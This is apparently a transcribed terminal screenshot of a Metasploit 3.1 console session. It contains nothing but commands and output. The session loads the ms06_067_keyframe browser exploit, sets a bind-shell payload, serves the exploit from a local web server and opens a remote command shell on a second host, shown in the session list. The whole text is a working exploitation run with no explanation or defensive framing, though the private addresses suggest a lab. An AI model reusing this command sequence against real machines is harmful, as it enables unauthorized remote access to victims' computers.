 rsreese@rsreese-desktop: ~/Desktop/framework-3.1
File Edit View Terminal Tabs Help
metasploit
=[ msf v3.1-release
+ -- --=[ 269 exploits - 118 payloads
+ -- --=[ 17 encoders - 6 nops
=[ 46 aux
msf > use windows/browser/ms06_067_keyframe
msf exploit(ms06_067_keyframe) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(ms06_067_keyframe) > exploit
[*] Using URL: http://0.0.0.0:8080/5rHpecKh
[*]  Local IP: http://172.16.2.5:8080/5rHpecKh
[*] Server started.
msf exploit(ms06_067_keyframe) >
[*] Sending exploit to 172.16.2.9:1044...
[*] Started bind handler
[*] Command shell session 1 opened (172.16.2.5:43816 -> 172.16.2.9:4444)
msf exploit(ms06_067_keyframe) > se
search    sessions  set       setg
msf exploit(ms06_067_keyframe) > sessions -
sessions -h  sessions -i  sessions -l  sessions -q
msf exploit(ms06_067_keyframe) > sessions -l
Active sessions
===============
Id  Description    Tunnel
--  -----------    ------
1   Command shell  172.16.2.5:43816 -> 172.16.2.9:4444
msf exploit(ms06_067_keyframe) >